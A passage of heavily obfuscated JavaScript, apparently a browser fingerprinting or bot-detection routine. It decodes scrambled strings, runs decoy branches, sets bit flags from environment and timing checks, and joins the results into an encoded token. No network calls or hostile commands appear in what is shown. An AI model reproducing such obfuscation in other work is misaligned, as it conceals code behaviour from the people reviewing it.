vA=vG,vD={'qDwRI':function(vs,vY,vb){var vl=vf;return vZ[vl(0x67b)](vs,vY,vb);}};if(vZ[vA(0x776)](vZ[vA(0x377)],vA(0x824)))return vD[vA(0x7eb)](_0x328c12,_0x11aebf,_0x443983);else{var vo,vt,vc=vI[vZ[vA(0xab0)](Wh,0x89,vZ[vA(0xbfa)])](vZ['nvIAe'](Wh,0xa2,vZ['AluWu']));if(vZ[vA(0xa43)](vc,-0x1)&&(vo=vI[vZ[vA(0x835)](Wh,0x89,vZ[vA(0xbfa)])](vZ['ktfne'](Wh,0xe0,vZ[vA(0xe76)]),vc),vZ[vA(0x4f8)](vo,-0x1)&&(vt=vI[vZ[vA(0x33b)](Wh,0x89,vZ[vA(0xbfa)])](vZ[vA(0x1d7)](Wh,0x47,vZ['gHawl']),vo),vZ['xtqbh'](vt,-0x1))))return WA;}}),vZ['WrKEt'](vj,0x3,vw,0x200,0x2000000,0x100000,function(){var vA=vG,vD={'iDDGv':function(vs,vY){var vb=vf;return vZ[vb(0xd64)](vs,vY);}};if(vZ[vA(0x8e5)](vZ[vA(0x174)],vZ[vA(0x4c7)])){var vo,vt,vc;if(vZ[vA(0x716)](vQ,Ww[Wh(0xbf,vZ[vA(0xca3)])][vZ[vA(0x892)](Wh,0xec,vZ[vA(0xa56)])])||vZ[vA(0xded)](vQ,Ww[vZ[vA(0xdc4)](Wh,0xbf,vA(0xaa4))][vZ['QxxgM'](Wh,0xa9,'6Lnz')]))return vo=Ww[vZ[vA(0x26a)](Wh,0x56,vZ[vA(0xc36)])]()&&Ww[vZ[vA(0xdc4)](Wh,0x56,'Mip#')]()[vZ[vA(0xcb2)](Wh,0x83,vZ[vA(0xb9e)])](),vo!=null&&W3[vZ['baZUs'](Wh,0xc7,vA(0x62e))](vo)&&vo[vZ[vA(0xd44)](Wh,0x69,vZ[vA(0x43f)])]?(vt=vZ['TmrRJ'](We,vU),vc=vZ[vA(0xad4)](vZ[vA(0x21a)](B[vZ[vA(0x329)](Wh,0xb8,vZ[vA(0xbf2)])][vZ[vA(0x960)](Wh,0x3e,vZ[vA(0xa14)])],vZ['FdSel'](Wh,0xee,vZ['JWtnN'])),B[vZ['QxxgM'](Wh,0xb8,vZ['kUxTd'])][vZ[vA(0x4a3)](Wh,0xe6,vZ['wRGjI'])]),vt[Wh(0x89,vZ[vA(0xbfa)])](vc)!==-0x1||Wj[vZ[vA(0x67b)](Wh,0x48,vZ['KMcSr'])](vt)):z;}else return _0x2eca1a>=0x10&&vD[vA(0x54e)](_0x58155c,0x12);});}else{var vx=_0x2e4694(0x43,va['spxfY'](_0x320c43,0xa,va[vG(0xc9a)]));return _0xbe55cb[_0xca09c0(0x59,va[vG(0x840)](_0x195c70,0x7,va[vG(0x21c)]))](vx);}}()),vq=vZ['JCbLK'](v9,Wc),(function(){var vG=ve,va={'JiHaW':function(vt,vc){return vZ['RMYdR'](vt,vc);},'GhxBb':function(vt,vc){var vs=vf;return vZ[vs(0x21a)](vt,vc);},'vLIkP':function(vt,vc){return vZ['vPvUs'](vt,vc);},'fWFcJ':function(vt,vc,vs){var vY=vf;return vZ[vY(0x749)](vt,vc,vs);},'OcVJe':vZ['yKIXD'],'pEEuE':function(vt,vc,vs){return vZ['LAcrt'](vt,vc,vs);},'aZtKN':vZ[vG(0xe62)],'TRHHa':vZ[vG(0xe07)],'ppjGg':function(vt,vc,vs){var vY=vG;return vZ[vY(0xcb2)](vt,vc,vs);},'ppkZj':vG(0x47b),'UvTJY':function(vt,vc,vs){var vY=vG;return vZ[vY(0x1b7)](vt,vc,vs);},'dzNuW':vZ[vG(0x242)],'FzjEl':function(vt,vc){var vs=vG;return vZ[vs(0xde7)](vt,vc);},'KjwXn':vZ[vG(0x4d8)],'tVhDd':vG(0xac0),'hvkJd':function(vt,vc){return vZ['UiJLU'](vt,vc);},'DpxzL':function(vt,vc){var vs=vG;return vZ[vs(0x476)](vt,vc);},'GXcuq':function(vt,vc){var vs=vG;return vZ[vs(0x476)](vt,vc);},'gbkRQ':function(vt,vc){var vs=vG;return vZ[vs(0x68e)](vt,vc);},'Ftnsi':function(vt,vc){var vs=vG;return vZ[vs(0xa2d)](vt,vc);},'GvQpB':function(vt,vc){var vs=vG;return vZ[vs(0x389)](vt,vc);},'CQgWU':vZ['JyNBY'],'HBRaI':vZ['xCQGI'],'yjxRm':function(vt,vc,vs){var vY=vG;return vZ[vY(0x749)](vt,vc,vs);},'YzTAG':function(vt,vc,vs){var vY=vG;return vZ[vY(0x70b)](vt,vc,vs);},'JUajy':vZ[vG(0x9be)],'dMBZe':function(vt,vc){var vs=vG;return vZ[vs(0xe7e)](vt,vc);},'vuRFq':vZ[vG(0x326)],'PDzhT':vZ[vG(0x891)],'imBox':function(vt,vc){var vs=vG;return vZ[vs(0xe24)](vt,vc);},'yqQfQ':vZ[vG(0x739)],'UgPmn':vZ['PtaKq'],'OGuHN':function(vt,vc){return vt===vc;},'BjZMj':function(vt,vc){var vs=vG;return vZ[vs(0x8b4)](vt,vc);},'yDKSt':function(vt,vc){var vs=vG;return vZ[vs(0x25a)](vt,vc);},'RMQvs':function(vt,vc){var vs=vG;return vZ[vs(0x315)](vt,vc);},'RtKBL':vZ[vG(0xa63)],'HoXGz':function(vt,vc){return vZ['huxsN'](vt,vc);},'dLDWb':function(vt,vc){return vZ['ezZxf'](vt,vc);},'tCuUz':vZ[vG(0x742)],'UbGYZ':vZ[vG(0x2fa)],'yTVNo':function(vt,vc){var vs=vG;return vZ[vs(0xc05)](vt,vc);},'EEstM':vZ[vG(0x3d3)],'JDlhd':vZ[vG(0x9f5)],'bZuVx':function(vt,vc){var vs=vG;return vZ[vs(0x279)](vt,vc);},'aGIpk':'nqVxA','oPCtK':function(vt,vc){return vt===vc;},'cVuiC':function(vt,vc){var vs=vG;return vZ[vs(0x278)](vt,vc);},'akJgb':function(vt,vc){var vs=vG;return vZ[vs(0xb0c)](vt,vc);},'RxmxB':vZ[vG(0xa87)],'UgBkf':function(vt,vc){var vs=vG;return vZ[vs(0xa4e)](vt,vc);}};if(vZ['CSesw'](vZ[vG(0xbea)],vZ[vG(0xc77)])){var vg=[];for(var vI=0x0,vx=_0x290dd6[vG(0x221)];va['JiHaW'](vI,vx);vI++){vg[vG(0xae0)](_0x4c5f45['fromCharCode'](va['GhxBb'](va['vLIkP'](_0x35da39[vG(0xafb)](vI)[vG(0xd94)](0x0),0x4),0x70)-0x4));}return vg[vG(0x2e0)]('');}else{var vA,vD,vo=vZ['OBRKd'](vq,v5);vj(0x5,Z,0x4000000,0x800,0x100000,function(){var vt=vG,vc={'RrEQQ':function(vs,vY,vb){var vl=vf;return va[vl(0x7fc)](vs,vY,vb);},'AULCI':va[vt(0xda6)],'jYeAF':function(vs,vY,vb){var vl=vt;return va[vl(0x5d3)](vs,vY,vb);},'OTxqE':va[vt(0x64b)],'JwjJh':function(vs,vY,vb){return va['fWFcJ'](vs,vY,vb);},'WGCbL':function(vs,vY,vb){return vs(vY,vb);},'DaQsx':va[vt(0x284)],'PCGyW':function(vs,vY,vb){var vl=vt;return va[vl(0xcc8)](vs,vY,vb);},'QJKTl':va[vt(0xb42)],'qdydT':function(vs,vY,vb){var vl=vt;return va[vl(0x794)](vs,vY,vb);},'Jqibp':va[vt(0x262)]};return va[vt(0x902)](va[vt(0xa9d)],va['tVhDd'])?_0x3cbdcd[vc[vt(0x710)](_0x596a90,0x101,vc['AULCI'])][vc[vt(0x635)](_0x406a71,0xdf,vc[vt(0x5f0)])](_0x150f31[vc[vt(0x9ac)](_0x36644e,0x76,vt(0x36c))][vc['WGCbL'](_0x3c1c03,0xbb,vc[vt(0x3e9)])],vc[vt(0x9c8)](_0x2de2b9,0x58,vc[vt(0x5e3)]))[vc[vt(0xbb7)](_0x4e898f,0x8b,vc[vt(0x307)])]:va[vt(0x917)](vo,0x0);},function(){var vt=vG,vc={'YOmoh':function(vs,vY){var vb=vf;return vZ[vb(0x3b4)](vs,vY);},'btYzn':function(vs,vY){var vb=vf;return vZ[vb(0x778)](vs,vY);}};return vZ[vt(0x1bc)](vZ['sMgva'],vt(0xe51))?vc[vt(0xb08)](_0x52100d,0x6)&&vc[vt(0x8b9)](_0x1b754e,0x8):vZ['bsNwx'](vo,0x0);}),vA=B[vZ[vG(0x1e4)](Wh,0x45,vG(0x859))][vZ['LXqiA'](Wh,0x6c,vG(0x7bc))](vo/0x3e8),vD=0xa,vo%=vD,vA%=vD,vZ[vG(0x254)](vj,0x10,Z,0x1000,0x40000,0x8000000,function(){var vt=vG;if(vZ['kRuYX'](vZ['DABYM'],vZ[vt(0xae6)])){var vc=va['DpxzL'](_0x75224a,0x0),vs=va[vt(0xa47)](va[vt(0x26c)](vc,_0x965a44),0x0);return va[vt(0xe2b)](_0x17d894,vs);}else return vo===0x0;},function(){var vt=vG;if(va[vt(0x8eb)](va['vuRFq'],va['PDzhT']))return va[vt(0xc4f)](vA,0x0);else try{va[vt(0x7fd)](_0x2d3195,null)&&va[vt(0x7fd)](_0x1b8d15[va[vt(0x5d3)](_0x52cc44,0xac,va[vt(0x6f4)])][_0x31f2bb(0x96,'%KTB')](_0x1cf3e2),va[vt(0x794)](_0x3698fd,0x78,va[vt(0x239)]))&&_0x5b98be[va[vt(0x486)](_0x326454,0x101,va[vt(0xda6)])][va['YzTAG'](_0x266890,0x6a,va['JUajy'])](_0xe19aba(),_0x4a9dd3);}catch(vc){}}),vZ['czGnn'](vj,0xb,Z,0x8,0x4,0x80,function(){var vt=vG,vc={'BPkyx':function(vs,vY){var vb=vf;return vZ[vb(0x948)](vs,vY);},'syJRJ':function(vs,vY){return vs<vY;}};return vZ[vt(0x776)](vZ[vt(0x837)],vZ['bPgqE'])?vc[vt(0x91d)](_0x440071,0x12)&&vc[vt(0x900)](_0x2f8ae2,0x14):vZ['nCgYh'](vo,0x1);},function(){var vt=vG;if(va[vt(0xc4f)](va['yqQfQ'],va[vt(0x993)]))_0x43a1c2[0x1b][_0x490e56[0x1f]](_0x5c4bfb[0x17],_0x328f7b[0x28],_0x4dfe3c[0x28]);else return vA===0x1;}),vZ[vG(0x563)](vj,0x4,Z,0x2000000,0x1,0x200,function(){var vt=vG,vc={'fmHLv':function(vs,vY){var vb=vf;return vZ[vb(0xcd7)](vs,vY);},'gUVNJ':function(vs,vY){var vb=vf;return vZ[vb(0xcd7)](vs,vY);},'JmdpA':function(vs,vY,vb){var vl=vf;return vZ[vl(0x40d)](vs,vY,vb);},'NDnqe':vt(0xdc0),'dypme':function(vs,vY,vb){var vl=vt;return vZ[vl(0x9bc)](vs,vY,vb);},'trprD':vZ['xCQGI'],'IAWdw':function(vs,vY,vb){return vs(vY,vb);},'sItKM':function(vs,vY,vb){return vs(vY,vb);},'DAaCj':function(vs){return vZ['ZgouW'](vs);}};if(vZ[vt(0x863)](vZ[vt(0x857)],vZ[vt(0x857)]))return vZ[vt(0x93e)](vo,0x2);else try{vc[vt(0xc14)](_0x3ccb26,null)&&vc[vt(0xacd)](_0xaa09d0[vc[vt(0x73e)](_0x36f47a,0xac,vc[vt(0xca8)])][vc[vt(0x50d)](_0x527de9,0x96,vt(0x5d0))](_0x5670d7),vc[vt(0x50d)](_0x39ae20,0x78,vc[vt(0xa2f)]))&&_0x223cb3[vc[vt(0x3e1)](_0xb81f54,0x101,vt(0xb40))][vc[vt(0x56c)](_0x269069,0x6a,vt(0x941))](vc[vt(0x6c5)](_0x1a3270),_0x7aa1a8);}catch(vs){}},function(){var vt=vG;return va[vt(0x68d)](vA,0x2);}),vZ[vG(0xb7f)](vj,0x11,Z,0x2000000,0x20,0x10000000,function(){var vt=vG,vc={'PBVJn':function(vs,vY){var vb=vf;return va[vb(0x68c)](vs,vY);},'WeWBi':function(vs,vY){var vb=vf;return va[vb(0xd22)](vs,vY);}};return va['RMQvs']('lHuBx',va[vt(0x699)])?vc['PBVJn'](vc[vt(0xe0f)](_0x5d5e20,0x2),0x0):vo===0x3;},function(){var vt=vG;return vZ[vt(0x28c)](vA,0x3);}),vZ[vG(0x49b)](vj,0x6,vw,0x200000,0x40000,0x400,function(){return vo===0x4;},function(){var vt=vG;return va[vt(0x68d)](vA,0x4);}),vZ[vG(0x40c)](vj,0xc,Z,0x40000,0x4000000,0x800000,function(){var vt=vG;return va[vt(0x4d4)](vt(0x695),va['tCuUz'])?va['imBox'](vo,0x5):va[vt(0x46e)](_0x3ccd93,0xa)&&_0x68d4d2<0xc;},function(){var vt=vG;return vZ[vt(0x33d)](vZ[vt(0x4ad)],vZ[vt(0x7ca)])?vZ[vt(0x278)](vA,0x5):_0x4a4171(_0x458072,_0x5c7b93(0xe7,va['UbGYZ']));}),vZ[vG(0x40c)](vj,0x7,vw,0x4000,0x40,0x8000,function(){var vt=vG,vc={'BltTv':function(vs,vY){return vs===vY;},'TGFFJ':function(vs,vY,vb){var vl=vf;return vZ[vl(0x4bb)](vs,vY,vb);},'YOsSw':function(vs,vY,vb){return vs(vY,vb);},'lDibp':vt(0x98b)};return vZ[vt(0x28c)](vt(0x2df),vZ[vt(0xb16)])?vZ[vt(0x1bc)](vo,0x6):vc['BltTv'](_0x40cf97,_0x22c6ff[vc[vt(0xcd6)](_0x51f790,0xbf,'#Jwn')][vc[vt(0x465)](_0x2ccffe,0xa9,vc['lDibp'])]);},function(){var vt=vG;if(va[vt(0x68d)](va['EEstM'],va['JDlhd'])){var vc=new _0x34ab2e[0x11](va[vt(0x42d)](_0x3878b3[0x1c],_0x443c43[0x27])),vs=vc[_0x4b6dd0[0x21]](va[vt(0x42d)](_0x11bab6,_0x529c6d))?--_0x993973[0x1]:--_0x2f2bcf[0x0];return va[vt(0xe30)](_0x10bc0b,vs);}else return vA===0x6;}),vj(0x1,vw,0x20,0x40000000,0x80000,function(){var vt=vG;return va['bZuVx'](vt(0xdd2),va['aGIpk'])?va[vt(0x401)](vo,0x7):va[vt(0x46e)](_0x478ca2,0x0)&&_0x44a991<0x2;},function(){var vt=vG,vc={'IlYVx':function(vY,vb,vl){return vZ['WNdML'](vY,vb,vl);},'cQkUp':vZ[vt(0xceb)],'dPmPF':function(vY,vb){var vl=vt;return vZ[vl(0x503)](vY,vb);},'IPWUR':vZ[vt(0xbfa)],'Ofavb':vt(0xe5f)};if(vZ[vt(0x9c0)](vZ[vt(0xcbc)],vZ[vt(0xcbc)]))return vZ['GsmlF'](vA,0x7);else{var vs=_0x5e42f8[vc[vt(0xb26)](_0x592ac1,0xef,vc[vt(0x9e4)])]();return vc['dPmPF'](vs[vc['IlYVx'](_0x58e80a,0x89,vc[vt(0x600)])](vc[vt(0xb26)](_0x1e8811,0x90,vc['Ofavb'])),-0x1);}}),vZ[vG(0x286)](vj,0xc,Z,0x100,0x4,0x20000000,function(){var vt=vG;return vZ[vt(0xe6a)](vo,0x8);},function(){var vt=vG;return va[vt(0x68d)](vA,0x8);}),vZ[vG(0xb37)](vj,0xb,Z,0x80000,0x1000,0x4000,function(){var vt=vG;return va[vt(0x833)](vo,0x9);},function(){var vt=vG,vc={'PgsAT':function(vs,vY){return vs>=vY;},'BdMLZ':function(vs,vY){var vb=vf;return va[vb(0x917)](vs,vY);}};return va['akJgb'](va[vt(0x7fe)],va['RxmxB'])?vc[vt(0x498)](_0x4e391f,0x12)&&vc[vt(0x74f)](_0x11cea9,0x14):va['UgBkf'](vA,0x9);});}}()),vZ[ve(0xaa2)](vj,0x5,Z,0x1000,0x2,0x8,function(){var vG=ve,va={'wtsmw':function(vg,vI){var vx=vf;return vZ[vx(0xdec)](vg,vI);}};return vZ[vG(0xb1f)]!==vZ[vG(0xd1c)]?Ww[vZ['asyQQ'](Wh,0xcf,vZ[vG(0xccd)])][Wh(0x85,vZ[vG(0x3d0)])]():va[vG(0x7a0)](_0x7f2fe4,0x2);}),vZ[ve(0x1e1)](vj,0xd,vw,0x2000,0x40000,0x20000000,function(){var vG=ve,va={'kgKFQ':function(vI,vx){return vI>vx;},'ZppKT':function(vI,vx,vA){return vZ['bckmJ'](vI,vx,vA);},'eEfrq':vZ[vG(0xb2a)],'VdiDe':function(vI,vx){return vZ['DEApE'](vI,vx);},'VPUcg':function(vI,vx,vA,vD,vo,vt,vc){var vs=vG;return vZ[vs(0xaa2)](vI,vx,vA,vD,vo,vt,vc);}};if(vZ[vG(0x9f3)](vG(0x6a4),vZ['GZtoE']))return Ww[vZ['IxSxB'](Wh,0xcf,vG(0x9e5))][vZ[vG(0x5f8)](Wh,0x63,vZ[vG(0xdfb)])]();else{var vg={'nMRev':function(vI,vx){var vA=vG;return va[vA(0xbad)](vI,vx);}};_0x3d632f+=0x1,_0x5e7581+=0x1,_0xc13cd0=_0x190129||_0x485c82[va['ZppKT'](_0x4e5b46,0xb1,va[vG(0x95f)])],va[vG(0x542)](_0x1396a2,_0x48c391),va['VPUcg'](_0x66b1c7,0x6,_0x4c10fa,0x8,0x80000,0x4000,_0x186520),va[vG(0xc82)](_0x34a5af,0x10,_0x4f8c48,0x10000000,0x800000,0x20000,function(){return va['kgKFQ'](_0x4d5498,0x0);}),_0x5cc8d7(0x11,_0x3bab8e,0x40000000,0x400000,0x80,function(){var vI=vG;return vg[vI(0xb5d)](_0x45ad7b,0x1);});}}),vZ[ve(0x51b)](vj,0x8,Z,0x8,0x80,0x2000000,function(){var vG=ve,va={'FOCUr':function(vg,vI){var vx=vf;return vZ[vx(0x21a)](vg,vI);}};return vZ[vG(0x402)]===vZ[vG(0x402)]?Ww[vZ['LbTBm'](Wh,0xcf,vZ[vG(0xccd)])][vZ[vG(0xcf9)](Wh,0x3c,vZ[vG(0x387)])]():_0x5afd8f(va[vG(0x822)](_0x5d4d44,0x2d),_0xc0aaf0);}),vj(0x2,vw,0x40000,0x800000,0x10000000,function(){var vG=ve;return vZ[vG(0xa4e)]('XztVF',vZ[vG(0x6d5)])?Ww[vZ[vG(0x939)](Wh,0xcf,vZ[vG(0xccd)])][vZ[vG(0x835)](Wh,0xf4,'rAFD')]():(_0x49f18f[vG(0x978)][_0x372916]=_0x19b572,_0x1fac96[vG(0x978)][_0x3aced0['prototype'][_0x212eac][0x0]]=+new _0xef70cb[(vG(0x978))][_0x365758][0xd](),_0x31e892);}),vZ[ve(0x19c)](vj,0x6,vw,0x8000000,0x10,-0x80000000,function(){var vG=ve;return vZ[vG(0xe24)](vZ[vG(0x3af)],vZ[vG(0x8a7)])?_0x13fff3(_0x445310,vZ[vG(0x220)](_0x43509b,0xdc,vZ[vG(0x2b0)])):Ww[Wh(0xcf,vZ[vG(0xccd)])][Wh(0xe4,vZ[vG(0xcd8)])]();}),vZ[ve(0x795)](vj,0x9,Z,function(){var vG=ve,va={'mnNDX':function(vg,vI){var vx=vf;return vZ[vx(0xcfc)](vg,vI);}};if(vZ[vG(0x4b7)](vZ[vG(0x943)],vZ['zuzGY']))try{return _0x567013()?va[vG(0x342)](_0x840451,_0x13d8fe):_0x3b4e57;}catch(vg){}else return Ww[vZ[vG(0xc47)](Wh,0xcf,vZ['GHdUg'])][vZ[vG(0xa04)](Wh,0xda,vZ['vreGc'])]();}),vJ=vw[Wh(0x5d,vZ[ve(0x770)])](vZ[ve(0x476)](Ww[vZ[ve(0xb84)](Wh,0x92,vZ[ve(0x7ff)])](),0x0)),vm=vw[vZ[ve(0x75f)](Wh,0xd5,vZ['dPPpS'])](vv),vH=vw[vZ[ve(0x9d2)](Wh,0x5d,vZ[ve(0x770)])](v5),vy=vw[vZ[ve(0x93d)](Wh,0x5d,vZ[ve(0x770)])](vq),vE=B[Wh(0xc8,vZ['QcZIa'])](Ww[vZ[ve(0xc47)](Wh,0xaf,vZ[ve(0x759)])]()[Wh(0x84,ve(0x541))]()),vV=Wi?vZ[ve(0x81b)](Ws,Wi):Z,vn=Ww[vZ[ve(0x919)](Wh,0xcf,vZ[ve(0xccd)])][Wh(0x44,vZ[ve(0x5e9)])]()?vZ['mEmDc'](WY,B[vZ[ve(0xa94)](Wh,0xc8,vZ[ve(0x272)])](Ww[vZ[ve(0x984)](Wh,0xcf,vZ[ve(0xccd)])][vZ[ve(0xa5a)](Wh,0x44,vZ[ve(0x5e9)])]())):Z,vZ[ve(0x8a0)](vC),vh=[B[vZ['VLicG'](Wh,0xc8,vZ['QcZIa'])](vN),vJ,vH,vy,vE][vZ[ve(0xcda)](Wh,0xaa,vZ[ve(0xbbd)])](vm),vi=vh[Wh(0x62,vZ[ve(0xbfb)])](q),vX=vZ[ve(0x205)](W3[vZ[ve(0x4f6)](Wh,0xe1,vZ[ve(0x65f)])](vi,vi[vZ[ve(0x346)](Wh,0x69,'NpxE')]),0x0),vZ['TWASz'](vZ[ve(0x9c4)](vZ[ve(0xad4)](vZ[ve(0x7a3)](vr(vh,vX)[Wh(0x62,vZ[ve(0xbfb)])](q),Wc),vw[vZ['UyIfm'](Wh,0x5d,vZ[ve(0x770)])](vX)),vV),vn);},'$e':Z};function vM(){var vN=['SQQKo','YNmKL','oiwtx','EcsJB','lTNil','wBuMy','nigZQ','dBhjC','pfTCR','AYzqX','B8Gj','ckorv','crbBu','NDnqe','aXWpq','YKFlV','axhGZ','uAtVu','JffbV','nYlLG','SWmsD','GKpDc','GLeSd','XSzdu','UMNnM','POzPh','tZPEP','mXlio','FyaMo','YEtMO','BTJJQ','rS#R','ssGh','EGkKH','ESnEb','pyMOF','ReCqB','eywjF','zAJAF','cHnoC','ezgtP','dJALx','rrXJw','gtYdg','UeHFw','ppjGg','tdxGP','pXksU','evfw','GIoHp','GHdUg','W6tdQLtdTmkVimky','Fomak','Hklzq','kBAQA','bgHOP','cOmTv','CbqPO','jQQGD','TGFFJ','mhkMv','wOunT','Abkti','onsMB','Oemsb','RmdST','DSoPzJeaEmo3','SyngL','gdTyE','dlACx','Scqob','SwEfG','BxEGW','DphXn','bqawZ','VADhx','yxSiM','IREWl','MyFPr','yLJQL','zgyxU','kFVJN','UsxOJ','UkrMT','kchZC','zeUuP','WPmJK','vJxOr','ZOLub','VQALy','W41vWPTTW7hcJa','DNZfG','IaNnI','bcRfp','RIyDW','RzwGU','ObdHC','bxDJu','Zpjrv','eHZUL','etuSo','dWkMg','hmvpU','rvr4','UcwMc','KobRf','IusPU','kcZfN','UJIDn','uKnbQ','yKOsq','PHFwl','vdkjt','nPFBM','FSopCmkiW4pcLmoxWQFcQxhdNa','FRxAM','wFhEN','EFzWI','ojCfa','UnqPj','ZJKwj','ecfyn','EauZA','aRfEi','buJLa','HngDQ','XaxCl','MWes','UPzaW','JOFjj','WJGtY','aECtS','RFTAP','UlJWT','HHwhG','yDKSt','LS^E','LLuLE','fromCharCode','VeKAH','YfGaf','amgYD','qoQhU','wtUYv','OnCrI','nLqQI','rAUVG','vcJRC','yx!o','FyFnc','oUsPS','VUEli','MuIwN','FnECj','AXnNU','MFFDw','FtZuE','hsiAX','fBBgD','cdEII','xisDf','UDdKU','erGjt','Flcnb','CCo8vCo/WP9V','beGCu','enZRp','IpBrS','PVWTK','IZTbn','taixW','fhwlu','jCoQW7XLW70SW65o','NyPsw','sEHdE','IZSRA','jYtxF','sqSuf','WO/dKCozW48','XsHLZ','tlbfL','BwCKQ','FlPZQ','WPPyFIBcH1dcUa','WPzKrCkaCaZdJ8oBwHi7','FZKJz','uWBtt','LmBVt','JbutU','HKzOs','ABXIl','fDyqS','bdcLe','TZpmf','RZMzL','SlRRb','xCAhy','ODiPs','WiPxg','PFfjb','oOuKG','lDYFy','fpZCH','bLgpr','APYOU','omO1','SrRUA','SAhgb','UTkyZ','ajDfy','YaMHZ','oJJjU','VqgEC','hKNhJ','nPnAY','rRcdO','wZXzO','DxXXi','N4uv','isdbX','QlaAz','bCoOWQxdJCkaWP4','NEvme','Nyzcs','KGtoz','OqgRq','adISq','NeFaT','rnAPX','uFQng','LgXdD','nnkAO','VAwXG','rocGL','YnFJy','4|0|1|3|2','6jZY','widut','IpuhK','qmFCp','YtBcs','gwVPT','WQ4DW4VcHd0','dPeTX','lhxRP','vLLeV','QkSBi','GMVsK','ndxcw','charCodeAt','ztmer','RYSoz','SAFyX','rSiyV','Mwbbx','zZyYF','VDJVe','OtiLW','VHnSQ','LUgjt','VuMrL','WQpdSsVdGmoWB8kmiW','AuGNG','kWWvQ','YSrzp','WQVdM8kfW4hcKgJdJ8kF','ELiDN','OcVJe','NMEwI','EMJWT','ILPun','BmOOS','tsmEn','AUVHG','fXEed','ahqmR','idmjv','eCRf','0n4t','mEmDc','dlScr','noWNc','EmNUg','tfTIn','cXyOL','pTXXJ','ePLdo','NYLmO','fcnJG','0|1|2|4|3','gudjZ','nCVnQ','YMMnV','WvX%','veRNq','gNHqP','gumCO','NMsLd','SgjrL','jBrRq','HyQKM','UJMef','IeXd','9W#P','DrExj','XUAG','JcJdD','wwUhu','RgslF','dUiXQ','UvOOg','nqVxA','DhuPy','TJlmU','NIBKF','l%Y1','ptwYr','MJiwl','GnKLA','giYwJ','ynPMJ','gyfBx','SPeQh','xxn!','AUcGX','1816xtGTGM','zwpQE','pCFjL','AcbFK','iOqAV','JPAup','XAEUa','kZvCb','twNLY','WRSNWRr4W57dJNNcI1xcNa','amNgH','FlvXY','zbMAQ','nVEaU','vZfop','AXQdU','vEpwr','qBBeb','ZhYuy','gRAEr','ypjuq','ZKQTk','AXfSB','qODUD','TGcFW','UxyXf','bSeIt','cIbVc','MSnaE','yanbN','wcfhQ','YFb6','KgcNk','icACW','uFeqc','QfPPt','SUKJj','EWjVN','Ecsih','ypgos','Rtvez','BHfKQ','MTICT','uPPLR','QhzVc','naguS','aGRIV','WeWBi','CmuyW','AXvEv','lcMW','nasbB','SLRGM','pfLGf','BiVhp','iJBld','poioe','XJfNP','PKyQG','aDzsi','augkk','WP0vWPddU1aVhmk0jmobW4hdNcddVmo5Da','vqSvV','bEdvk','cl4A','Naayy','piqAn','DlpUg','mhXTO','oJVuN','DqxSF','Fvjgv','iHPSb','dnqmG','UiJLU','Ftnsi','Wk0e','bJcjM','uYoMk','qzHlq','yTVNo','XMXDL','hBPYJ','mXAPO','OuRIS','nPuca','SHXp','DtmhH','FLjvb','RHzWt','WZswO','cfLxWRKbxglcOu7cNmkZ','IKjZj','BJNJb','D^A7','iXusS','wFiLk','WjUpO','Kiiaw','UpFRw','xKNWE','XEJam','HXplg','qILWf','IYBOY','dzMhi','LUxlz','wxkMH','cAVdj','aKbth','ta%%','CCKdk','amkQWP/dHa','jpdSB','QvPtq','TUACV','PIBCD','qiBNN','wCky','VBWpA','IxtgW','GzZCV','SMkrs','Efrtj','mUzcS','BWRzp','tMnuq','5850','CHigy','fwclM','GUyHF','DiNwd','bemzN','rLZKC','HAZqa','HFVrw','VPpxe','KxoHJ','DYlHq','IIDjz','Kgs!','xJMJi','ATrBw','KuODP','snBQm','jioVO','LPpjB','CoNIP','HGXAd','WRBdKNNcOY/cQJJcHmoHWRtdHCkNxca','kbfrs','bGkKO','NQMxw','UrrzI','NisdA','qWpcRa','abTUL','mbWwM','DxWGt','WBhQC','lwxVW','mzxtg','f2/cVg/dRaSSrxtcJW','luYs','yCLeD','GygLm','aYeyB','KGEvn','BfqBU','yKyHe','uHmBL','ZcqjK','IahHq','psHVv','oCkPW4pcPmksW7hdPSoK','QFkNy','ICODu','PhTJt','W5hcQSkalSodbvG','inXnX','XRNbz','oQisV','bMxrw','plpoD','WQGwo8kiW4mPjbO','zmLPL','eJOfo','TtVgd','TiWJW','tGYao','sTagp','TTTUx','gPhpL','HkOQo','LRxCr','WcDMq','EEGPF','UXOk','1AkO','WQddLSouWO9J','WyeAT','VqLQP','BWmFe','mskjn','KOqfI','wbLoo','aCIYw','FrVkR','yXgHH','qxuIa','phuXr','DsGin','bROqS','IExXc','DTrAW','ylekY','sgoaa','LOiXJ','HJsrc','WR8O','eZPBr','bzRgD','HXHSP','JZygw','MTnef','rTZKq','mJGBJ','WXhuy','WwhTL','SrfRJ','W7KiW5vsWQa','xLzoF','gCoWcsxcQ8oAhG','dcWrK','WRJcLG','DDyHP','JyywJ','hbELH','sEbrq','ewqko','bwYmt','gtYnS','KoDJw','vZqRq','utzAl','yJHkG','Fwsqj','qhIlD','bjztt','FzhdT','kqdEj','lSUZY','EqtTT','JDKIG','JjVEM','SgyiM','sOmVH','aNRMy','qkLhH','ihkQL','ojHOl','IfKmv','chiYr','FlnXo','bwvEu','LHAAH','lUiUU','QVXFJ','Wtlif','WDoxw','Fqqcq','ontrY','qNKeP','GlMKg','FKcsU','IeyIZ','IETWB','rtROA','BLQho','KTUev','NjajB','yfmaf','fSxkb','swKcR','ULutB','YhUGx','kXpdJuVcRSkcW7/dN0hcTL0VDWK','TFXGS','ideZq','KYCam','COjEj','XlNJQ','UlfDi','CTsiE','2|0|3|4|1','3vxq','rHpqX','ItSaE','nwkZN','gGSMP','sSVaC','jcvUW','pSoo','xTkzJ','UHPfq','ihgjg','KtNTB','AWYZp','dbwsU','RRkBK','FtHoH','WnfiV','MLmNp','EsKLE','#VJE','RLltj','OKRiQ','Y#fW','sfEIq','ulbfZ','kgntA','UhuGr','jxVcp','YxHDj','qrjHX','PGXCB','hVYql','TCYeo','kuUBK','pNsqw','nUPNK','YhVFT','wJxog','fvPWv','OYmC','CbRcQSothmo8zuldTSkxu8kFsxtcRuyzW4Xi','YtIUo','slice','iWNsc','JGKbz','rYJIV','MfVqU','EDEtj','ZaZpV','rkiMc','TJbQK','TiZvH','dULhj','length','dbXRs','XXEjI','pmk+W6ddK8k3WP7cJxHAu8ouidhcGM7dIgJcQwbHW6i','tKBJd','HnKRc','cbvaT','cfUqi','tTOMd','PcNMi','eGxWL','uwZAA','hnFQg','rabgw','lfxAl','LxcO','wSWWt','d20tW5qPgW','4|3|2|0|1','wCkJ','jdHsO','dbAyp','VvApU','HgnHJ','HBRaI','wYiui','XZApM','RHOA